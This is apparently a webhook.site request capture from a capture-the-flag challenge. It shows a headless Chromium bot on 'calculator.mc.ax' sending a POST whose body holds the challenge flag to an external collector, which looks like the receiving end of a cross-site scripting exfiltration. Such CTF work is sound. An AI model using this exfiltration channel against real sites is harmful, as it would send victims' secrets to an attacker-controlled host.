 Request Details
Permalink Raw content Copy as
POST https://webhook.site/ff82dc39-2a77-4719-a8d2-7689bb425af9
Host 34.73.235.35 Whois Shodan Netify Censys
Date 2024.02.05. 오후 11:02:07 (3분 전)
Size 43 bytes
Time 0.000 sec
ID de824cc9-44e0-474f-9abe-675684f039ae
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://calculator.mc.ax/
sec-fetch-dest empty
sec-fetch-mode no-cors
sec-fetch-site cross-site
origin https://calculator.mc.ax
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headless...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
sec-ch-ua "Chromium";v="121", "Not A(Brand";v="99"
content-length 43
host webhook.site
Query strings
(empty)
Form values
(empty)
Files
Raw Content
Format JSON Word-Wrap Copy
flag=dice{society_if_typescript_were_sound}